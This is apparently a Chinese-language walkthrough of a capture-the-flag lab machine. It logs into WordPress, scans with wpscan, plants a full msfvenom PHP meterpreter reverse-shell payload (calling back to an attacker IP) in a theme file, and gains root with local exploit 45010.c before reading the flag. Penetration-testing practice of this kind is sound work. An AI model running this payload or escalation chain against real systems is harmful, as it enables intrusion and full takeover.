

于是转战去之前发现的WordPress尝试登录

登进来了(^-^)V



接下来利用cms指纹来查找该网站有何漏洞

cmseek -u http://192.168.31.130/wordpress/ wpscan --url http://192.168.31.130/wordpress/ --enumerate u

利用点,可以插入反弹shell

先用msfvenom生成木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.31.128 lport=7777 -o shell.php





将生成的木马写入到网站中

<?php /**/ error_reporting(0); $ip = '192.168.31.128'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();



开启msf监听,设置参数



访问木马所在路径192.168.31.130/wordpress/wp-content/themes/twentynineteen/secret.php,获得shell

需要提权成root



信息收集,利用16.04.2-Ubuntu的漏洞

查找相关漏洞

使用Local Privilege Escalation | linux/local/45010.c 此提权工具

编译该文件,并上传到靶机

gcc 45010.c -o 45010 # kali终端 upload /root/45010 /tmp/45010 #meterpreter





进入shell,并执行该文件

cd /tmp chmod +x 45010 ./45010 # 运行可执行文件,获得root的权限 whoami # root cd /root cat root.txt # 获得flagb2b17036da1de94cfb024540a8e7075a

此靶场get flag🥳

1088

1088

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?